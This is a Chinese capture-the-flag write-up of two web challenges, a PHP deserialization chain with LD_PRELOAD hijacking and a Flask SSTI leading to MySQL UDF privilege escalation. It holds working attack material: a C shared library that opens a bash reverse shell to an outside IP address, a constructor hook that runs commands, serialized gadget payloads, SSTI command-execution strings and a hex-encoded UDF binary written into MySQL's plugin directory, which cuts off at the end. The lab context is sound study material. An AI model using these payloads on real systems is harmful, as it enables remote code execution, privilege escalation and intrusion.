前言
个人名称:雲流
个人排名:68
签到题都做不来有点难绷
参考:
Web
Hijack
反序列化 + ld_preload劫持
<?php
highlight_file(__FILE__);
error_reporting(E_ALL);
ini_set('display_errors', 1);
function filter($a)
{
$pattern = array('\'', '"','%','\(','\)',';','bash');
$pattern = '/' . implode('|', $pattern) . '/i';
if(preg_match($pattern,$a)){
die("No injecting!!!");
}
return $a;
}
class ENV{
public $key;
public $value;
public $math;
public function __toString()
{
$key=filter($this->key);
$value=filter($this->value);
putenv("$key=$value");
system("cat hints.txt");
}
public function __wakeup()
{
if (isset($this->math->flag))
{
echo getenv("LD_PRELOAD");
echo "YesYes";
} else {
echo "YesYesYes";
}
}
}
class DIFF{
public $callback;
public $back;
private $flag;
public function __isset($arg1)
{
system("cat /flag");
$this->callback->p;
echo "You are stupid, what exactly is your identity?";
}
}
class FILE{
public $filename;
public $enviroment;
public function __get($arg1){
if("hacker"==$this->enviroment){
echo "Hacker is bad guy!!!";
}
}
public function __call($function_name,$value)
{
if (preg_match('/\.[^.]*$/', $this->filename, $matches)) {
$uploadDir = "/tmp/";
$destination = $uploadDir . md5(time()) . $matches[0];
if (!is_dir($uploadDir)) {
mkdir($uploadDir, 0755, true);
}
file_put_contents($this->filename, base64_decode($value[0]));
if (rename($this->filename, $destination)) {
echo "文件成功移动到${destination}";
} else {
echo '文件移动失败。';
}
} else {
echo "非法文件名。";
}
}
}
class FUN{
public $fun;
public $value;
public function __get($name)
{
$this->fun->getflag($this->value);
}
}
$c = $_POST['Harder'];
unserialize($c);
?> 一眼ld_preload
稍微审计一下,给了上传文件的地方,那么我们要做的就是劫持cat命令
上传文件的链子:ENV::__wakeup -> DIFF::__isset -> FUN::__get -> FILE::__call
准备一下so文件

劫持strncmp即可
hook_strncmp.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
void payload() {
system("bash -c 'bash -i >& /dev/tcp/115.236.153.177/30908 <&1'");
}
int strncmp(const char *__s1, const char *__s2, size_t __n) { // 这里函数的定义可以根据报错信息进行确定
if (getenv("LD_PRELOAD") == NULL) {
return 0;
}
unsetenv("LD_PRELOAD");
payload();
}编译so文件并用base64输出
gcc -shared -fPIC hook_strncmp.c -o hook_strncmp.so
base64 hook_strncmp.so -w 0 > 1.txt构造payload:
<?php
class ENV{
public $key;
public $value;
public $math;
}
class DIFF{
public $callback;
public $back;
private $flag;
}
class FILE{
public $filename="1.so";
public $enviroment;
}
class FUN{
public $fun;
public $value=file_get_contents("1.txt");
}
$a=new ENV();
$a->math=new DIFF();
$a->math->callback=new FUN();
$a->math->callback->fun=new FILE();
echo urlencode(serialize($a));
得到文件路径:/tmp/29f91f211e3f3f46e167f664c28f6136.so
接下来触发ENV::__toString,用字符串与对象的弱比较触发
链子:ENV::__wakeup -> DIFF::__isset -> FILE::__get -> ENV::__toString
(so文件不一样是因为我个fw做超时了x)
<?php
class ENV{
public $key="LD_PRELOAD";
public $value="/tmp/1ce494339fd8f830fd8318acb4782917.so";
public $math;
}
class DIFF{
public $callback;
public $back;
private $flag;
}
class FILE{
public $filename;
public $enviroment;
}
class FUN{
public $fun;
public $value;
}
$a=new ENV();
$a->math=new DIFF();
$a->math->callback=new FILE();
$a->math->callback->enviroment=new ENV();
echo urlencode(serialize($a));然而没弹出shell
可以用下面的payload看一下LD_PRELOAD当前的值:
O:3:"ENV":3:{s:3:"key";N;s:5:"value";N;s:4:"math";O:8:"stdClass":1:{s:4:"flag";i:1;}}发现LD_PRELOAD是空的,看来是没写成
hint.txt的内容:RCE!!!!!!!?????? Try every possible means!!!!! Remote Code Execution!!!! THIS_IS_FAKE_CAT!!!!
说明这里不能直接劫持cat命令
那就考虑劫持系统新进程来绕过,测试发现好像不出网,那么直接写文件带外即可
hack.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
__attribute__ ((__constructor__)) void preload (void){
unsetenv("LD_PRELOAD");
system("ls / > /var/www/html/1.txt");
}gcc -shared -fPIC hack.c -o evil.so -ldl
base64 evil.so -w 0 >1.txt
得到flag的位置:/flag_9e6244c7d4c5bd9cf815
故技重施即可得到flag
brother
flask ssti + udf提权
进去,直接给了个参数name,看了下框架是python的flask,那直接猜ssti
测了下发现没过滤,直接传payload弹shell
{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}发现又弹不了,看来不出网
先读几个文件
源码
from flask import Flask, request, redirect, render_template_string
app = Flask(__name__)
@app.route('/')
def inedx():
name = request.args.get("name","")
if name == "":
return redirect("/?name=hello")
return render_template_string(name)
app.run("0.0.0.0", port=8080)api.py
import mysql.connector, time, threading, socket
from flask import Flask, request
app = Flask(__name__)
def mysql_keepalive():
config = {
'user': 'ctf',
'password': '123456',
'host': '127.0.0.1',
'database': 'mysql',
'port': 6666,
}
try:
db_connection = mysql.connector.connect(**config)
cursor = db_connection.cursor()
except mysql.connector.Error as err:
print(err)
exit(0)
while True:
try:
cursor.execute("SELECT VERSION();")
cursor.fetchone()
except mysql.connector.Error as err:
print(f"连接中断: {err}")
time.sleep(10)
def handle_client_connection(client_socket):
try:
while True:
client_socket.send('{"code":0, "path": ""}'.encode('utf-8'))
time.sleep(10)
except Exception as e:
print(f"Error handling client: {e}")
def update_api():
server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
host = '0.0.0.0'
port = 7777
server_socket.bind((host, port))
server_socket.listen(1)
print(f"update_api Listening on port {port}...")
while True:
client_socket, addr = server_socket.accept()
handle_client_connection(client_socket)
@app.route('/evil', methods=['POST'])
def evil():
code = request.json['code']
key = request.json['key']
if key == open("./evil.key").read():
exec(code)
return "ok"
else:
return "key error"
if __name__ == '__main__':
threading.Thread(target=mysql_keepalive).start()
threading.Thread(target=update_api).start()
app.run("127.0.0.1", 5000)看起来是本地连接数据库的接口
update.py
import json
import socket
import tarfile
def extract_specific_file(tar_path, file_name, extract_path):
with tarfile.open(tar_path, "r:gz") as tar:
file_info = tar.getmember(file_name)
tar.extract(file_info, path=extract_path)
print("ok")
s = socket.socket()
s.connect(("127.0.0.1", 7777))
while True:
data = s.recv(1024)
try:
js = json.loads(data)
if js['code'] == 1:
extract_specific_file(js['path'], 'new.bin', "/updatedir")
except:
s.send(b'Error')还有evil.key和sql-proxy.jar
明显flag没权限读
那把这个jar包导到本地看看
Main.class
package com.ctf;
public class Main {
public Main() {
}
public static void main(String[] args) throws Exception {
Base64ClassLoader base64ClassLoader = new Base64ClassLoader();
Class cls = base64ClassLoader.loadClassFromBase64("yv66vgAAADcArQoAIQBZCQAgAFoIAFsHAFwKAAQAXQoABABeCQBfAGAKAAoAYQoAYgBjBwBkCgAKAGUHAGYSAAAAawoADABsCgAMAG0SAAEAawcAbwoAEQBwBwBxCgAEAHIKABMAcwoACgB0CgAKAHUKAEwAdgoAIAB3CgBNAHIKAEwAcgoACgByCgBNAHgKAE0AeQoAIAB6BwB7BwB8AQABYwEAAUkBAAY8aW5pdD4BAAMoKVYBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAMc291cmNlU29ja2V0AQARTGphdmEvbmV0L1NvY2tldDsBABFkZXN0aW5hdGlvblNvY2tldAEAE3NvdXJjZVRvRGVzdGluYXRpb24BABJMamF2YS9sYW5nL1RocmVhZDsBABNkZXN0aW5hdGlvblRvU291cmNlAQAFdmFyMTABABVMamF2YS9sYW5nL0V4Y2VwdGlvbjsBAAR2YXI5AQAVTGphdmEvbGFuZy9UaHJvd2FibGU7AQAFdmFyMTEBAAxzZXJ2ZXJTb2NrZXQBABdMamF2YS9uZXQvU2VydmVyU29ja2V0OwEABXZhcjEyAQAEdGhpcwEAD0xjb20vY3RmL1Byb3h5OwEACnNvdXJjZVBvcnQBAA9kZXN0aW5hdGlvbkhvc3QBABJMamF2YS9sYW5nL1N0cmluZzsBAA9kZXN0aW5hdGlvblBvcnQBAA1TdGFja01hcFRhYmxlBwB9AQALZm9yd2FyZERhdGEBACUoTGphdmEvbmV0L1NvY2tldDtMamF2YS9uZXQvU29ja2V0OylWAQAGYnVmZmVyAQACW0IBAARyZWFkAQAEdmFyOAEADG91dHB1dFN0cmVhbQEAFkxqYXZhL2lvL091dHB1dFN0cmVhbTsBAAR2YXI3AQALaW5wdXRTdHJlYW0BABVMamF2YS9pby9JbnB1dFN0cmVhbTsBAAtpbnB1dFNvY2tldAEADG91dHB1dFNvY2tldAcAfgcAfwcAQgEABHNlbmQBABwoTGphdmEvaW8vT3V0cHV0U3RyZWFtO1tCSSlWAQABbwEABGRhdGEBAApFeGNlcHRpb25zBwCAAQAMbGFtYmRhJG5ldyQxAQAMbGFtYmRhJG5ldyQwAQAKU291cmNlRmlsZQEAClByb3h5LmphdmEMACQAJQwAIgAjAQAJMTI3LjAuMC4xAQAVamF2YS9uZXQvU2VydmVyU29ja2V0DAAkAIEMAIIAgwcAhAwAhQCGDACHAIgHAIkMAIoAiwEAD2phdmEvbmV0L1NvY2tldAwAJACMAQAQamF2YS9sYW5nL1RocmVhZAEAEEJvb3RzdHJhcE1ldGhvZHMPBgCNEAAlDwcAjgwAjwCQDAAkAJEMAJIAJQ8HAJMBABNqYXZhL2xhbmcvRXhjZXB0aW9uDACUACUBABNqYXZhL2xhbmcvVGhyb3dhYmxlDACVACUMAJYAlwwAmACZDACaAJsMAEMAnAwATwBQDACdAJ4MAJ8AJQwAPwBAAQANY29tL2N0Zi9Qcm94eQEAEGphdmEvbGFuZy9PYmplY3QBABBqYXZhL2xhbmcvU3RyaW5nAQATamF2YS9pby9JbnB1dFN0cmVhbQEAFGphdmEvaW8vT3V0cHV0U3RyZWFtAQATamF2YS9pby9JT0V4Y2VwdGlvbgEABChJKVYBAAZhY2NlcHQBABMoKUxqYXZhL25ldC9Tb2NrZXQ7AQAQamF2YS9sYW5nL1N5c3RlbQEAA291dAEAFUxqYXZhL2lvL1ByaW50U3RyZWFtOwEAFmdldFJlbW90ZVNvY2tldEFkZHJlc3MBABooKUxqYXZhL25ldC9Tb2NrZXRBZGRyZXNzOwEAE2phdmEvaW8vUHJpbnRTdHJlYW0BAAdwcmludGxuAQAVKExqYXZhL2xhbmcvT2JqZWN0OylWAQAWKExqYXZhL2xhbmcvU3RyaW5nO0kpVgoAoAChCgAgAKIBAANydW4BAEcoTGNvbS9jdGYvUHJveHk7TGphdmEvbmV0L1NvY2tldDtMamF2YS9uZXQvU29ja2V0OylMamF2YS9sYW5nL1J1bm5hYmxlOwEAFyhMamF2YS9sYW5nL1J1bm5hYmxlOylWAQAFc3RhcnQKACAAowEAD3ByaW50U3RhY2tUcmFjZQEABWNsb3NlAQANYWRkU3VwcHJlc3NlZAEAGChMamF2YS9sYW5nL1Rocm93YWJsZTspVgEADmdldElucHV0U3RyZWFtAQAXKClMamF2YS9pby9JbnB1dFN0cmVhbTsBAA9nZXRPdXRwdXRTdHJlYW0BABgoKUxqYXZhL2lvL091dHB1dFN0cmVhbTsB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");
cls.newInstance();
}
}base64里的代码:
package com.ctf;
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.ServerSocket;
import java.net.Socket;
public class Proxy {
private int c = 0;
public Proxy() {
int sourcePort = 6666;
String destinationHost = "127.0.0.1";
short destinationPort = 3306;
try {
ServerSocket serverSocket = new ServerSocket(sourcePort);
try {
while(true) {
while(true) {
try {
Socket sourceSocket = serverSocket.accept();
System.out.println(sourceSocket.getRemoteSocketAddress());
Socket destinationSocket = new Socket(destinationHost, destinationPort);
Thread sourceToDestination = new Thread(() -> {
this.forwardData(sourceSocket, destinationSocket);
});
sourceToDestination.start();
Thread destinationToSource = new Thread(() -> {
this.forwardData(destinationSocket, sourceSocket);
});
destinationToSource.start();
} catch (Exception var10) {
var10.printStackTrace();
}
}
}
} catch (Throwable var11) {
try {
serverSocket.close();
} catch (Throwable var9) {
var11.addSuppressed(var9);
}
throw var11;
}
} catch (Exception var12) {
var12.printStackTrace();
}
}
private void forwardData(Socket inputSocket, Socket outputSocket) {
try {
InputStream inputStream = inputSocket.getInputStream();
try {
OutputStream outputStream = outputSocket.getOutputStream();
try {
byte[] buffer = new byte[1024];
int read;
while((read = inputStream.read(buffer)) != -1) {
this.send(outputStream, buffer, read);
}
} catch (Throwable var10) {
if (outputStream != null) {
try {
outputStream.close();
} catch (Throwable var9) {
var10.addSuppressed(var9);
}
}
throw var10;
}
if (outputStream != null) {
outputStream.close();
}
} catch (Throwable var11) {
if (inputStream != null) {
try {
inputStream.close();
} catch (Throwable var8) {
var11.addSuppressed(var8);
}
}
throw var11;
}
if (inputStream != null) {
inputStream.close();
}
} catch (Exception var12) {
try {
inputSocket.close();
outputSocket.close();
} catch (Exception var7) {
}
}
}
private void send(OutputStream o, byte[] data, int c) throws IOException {
o.write(data, 0, c);
o.flush();
}
}udf提权
那么我们先尝试连接一下数据库
{{config.__class__.__init__.__globals__['os'].popen("mysql -uctf -p'123456' -e 'show databases;'").read()}}成功连接
接下来尝试udf提权
{{config.__class__.__init__.__globals__['os'].popen('mysql -uctf -p\'123456\' -e \'show variables like "%plugin%";\'').read()}}
路径在/usr/lib/mysql/plugin/
写入so文件
{{config.__class__.__init__.__globals__['os'].popen('mysql -uctf -p\'123456\' -e \'SELECT 0x7f454c4602010100000000000000000003003e0001000000d00c0000000000004000000000000000e8180000000000000000000040003800050040001a00190001000000050000000000000000000000000000000000000000000000000000001415000000000000141500000000000000002000000000000100000006000000181500000000000018152000000000001815200000000000700200000000000080020000000000000000200000000000020000000600000040150000000000004015200000000000401520000000000090010000000000009001000000000000080000000000000050e57464040000006412000000000000641200000000000064120000000000009c000000000000009c00000000000000040000000000000051e5746406000000000000000000000000000000000000000000000000000000000000000000000000000000000000000800000000000000250000002b0000001500000005000000280000001e000000000000000000000006000000000000000c00000000000000070000002a00000009000000210000000000000000000000270000000b0000002200000018000000240000000e00000000000000040000001d0000001600000000000000130000000000000000000000120000002300000010000000250000001a0000000f000000000000000000000000000000000000001b00000000000000030000000000000000000000000000000000000000000000000000002900000014000000000000001900000020000000000000000a00000011000000000000000000000000000000000000000d0000002600000017000000000000000800000000000000000000000000000000000000000000001f0000001c0000000000000000000000000000000000000000000000020000000000000011000000140000000200000007000000800803499119c4c93da4400398046883140000001600000017000000190000001b0000001d0000002000000022000000000000002300000000000000240000002500000027000000290000002a00000000000000ce2cc0ba673c7690ebd3ef0e78722788b98df10ed871581cc1e2f7dea868be12bbe3927c7e8b92cd1e7066a9c3f9bfba745bb073371974ec4345d5ecc5a62c1cc3138aff36ac68ae3b9fd4a0ac73d1c525681b320b5911feab5fbe120000000000000000000000000000000000000000000000000000000003000900a00b0000000000000000000000000000010000002000000000000000000000000000000000000000250000002000000000000000000000000000000000000000e0000000120000000000000000000000de01000000000000790100001200000000000000000000007700000000000000ba0000001200000000000000000000003504000000000000f5000000120000000000000000000000c2010000000000009e010000120000000000000000000000d900000000000000fb000000120000000000000000000000050000000000000016000000220000000000000000000000fe00000000000000cf000000120000000000000000000000ad00000000000000880100001200000000000000000000008000000000000000ab010000120000000000000000000000250100000000000010010000120000000000000000000000dc00000000000000c7000000120000000000000000000000c200000000000000b5000000120000000000000000000000cc02000000000000ed000000120000000000000000000000e802000000000000e70000001200000000000000000000009b00000000000000c200000012000000000000000000000028000000000000008001000012000b007a100000000000006e000000000000007500000012000b00a70d00000000000001000000000000001000000012000c00781100000000000000000000000000003f01000012000b001a100000000000002d000000000000001f01000012000900a00b0000000000000000000000000000c30100001000f1ff881720000000000000000000000000009600000012000b00ab0d00000000000001000000000000007001000012000b0066100000000000001400000000000000cf0100001000f1ff981720000000000000000000000000005600000012000b00a50d00000000000001000000000000000201000012000b002e0f0000000000002900000000000000a301000012000b00f71000000000000041000000000000003900000012000b00a40d00000000000001000000000000003201000012000b00ea0f0000000000003000000000000000bc0100001000f1ff881720000000000000000000000000006500000012000b00a60d00000000000001000000000000002501000012000b00800f0000000000006a000000000000008500000012000b00a80d00000000000003000000000000001701000012000b00570f00000000000029000000000000005501000012000b0047100000000000001f00000000000000a900000012000b00ac0d0000000000009a000000000000008f01000012000b00e8100000000000000f00000000000000d700000012000b00460e000000000000e800000000000000005f5f676d6f6e5f73746172745f5f005f66696e69005f5f6378615f66696e616c697a65005f4a765f5265676973746572436c6173736573006c69625f6d7973716c7564665f7379735f696e666f5f6465696e6974007379735f6765745f6465696e6974007379735f657865635f6465696e6974007379735f6576616c5f6465696e6974007379735f62696e6576616c5f696e6974007379735f62696e6576616c5f6465696e6974007379735f62696e6576616c00666f726b00737973636f6e66006d6d6170007374726e6370790077616974706964007379735f6576616c006d616c6c6f6300706f70656e007265616c6c6f630066676574730070636c6f7365007379735f6576616c5f696e697400737472637079007379735f657865635f696e6974007379735f7365745f696e6974007379735f6765745f696e6974006c69625f6d7973716c7564665f7379735f696e666f006c69625f6d7973716c7564665f7379735f696e666f5f696e6974007379735f657865630073797374656d007379735f73657400736574656e76007379735f7365745f6465696e69740066726565007379735f67657400676574656e76006c6962632e736f2e36005f6564617461005f5f6273735f7374617274005f656e6400474c4942435f322e322e35000000000000000000020002000200020002000200020002000200020002000200020002000200020001000100010001000100010001000100010001000100010001000100010001000100010001000100010001000100000001000100b20100001000000000000000751a690900000200d401000000000000801720000000000008000000000000008017200000000000d01620000000000006000000020000000000000000000000d81620000000000006000000030000000000000000000000e016200000000000060000000a00000000000000000000000017200000000000070000000400000000000000000000000817200000000000070000000500000000000000000000001017200000000000070000000600000000000000000000001817200000000000070000000700000000000000000000002017200000000000070000000800000000000000000000002817200000000000070000000900000000000000000000003017200000000000070000000a00000000000000000000003817200000000000070000000b00000000000000000000004017200000000000070000000c00000000000000000000004817200000000000070000000d00000000000000000000005017200000000000070000000e00000000000000000000005817200000000000070000000f00000000000000000000006017200000000000070000001000000000000000000000006817200000000000070000001100000000000000000000007017200000000000070000001200000000000000000000007817200000000000070000001300000000000000000000004883ec08e827010000e8c2010000e88d0500004883c408c3ff35320b2000ff25340b20000f1f4000ff25320b20006800000000e9e0ffffffff252a0b20006801000000e9d0ffffffff25220b20006802000000e9c0ffffffff251a0b20006803000000e9b0ffffffff25120b20006804000000e9a0ffffffff250a0b20006805000000e990ffffffff25020b20006806000000e980ffffffff25fa0a20006807000000e970ffffffff25f20a20006808000000e960ffffffff25ea0a20006809000000e950ffffffff25e20a2000680a000000e940ffffffff25da0a2000680b000000e930ffffffff25d20a2000680c000000e920ffffffff25ca0a2000680d000000e910ffffffff25c20a2000680e000000e900ffffffff25ba0a2000680f000000e9f0feffff00000000000000004883ec08488b05f50920004885c07402ffd04883c408c390909090909090909055803d900a2000004889e5415453756248833dd809200000740c488b3d6f0a2000e812ffffff488d05130820004c8d2504082000488b15650a20004c29e048c1f803488d58ff4839da73200f1f440000488d4201488905450a200041ff14c4488b153a0a20004839da72e5c605260a2000015b415cc9c3660f1f8400000000005548833dbf072000004889e57422488b05530920004885c07416488d3da70720004989c3c941ffe30f1f840000000000c9c39090c3c3c3c331c0c3c341544883c9ff4989f455534883ec10488b4610488b3831c0f2ae48f7d1488d69ffe8b6feffff83f80089c77c61754fbf1e000000e803feffff488d70ff4531c94531c031ffb921000000ba07000000488d042e48f7d64821c6e8aefeffff4883f8ff4889c37427498b4424104889ea4889df488b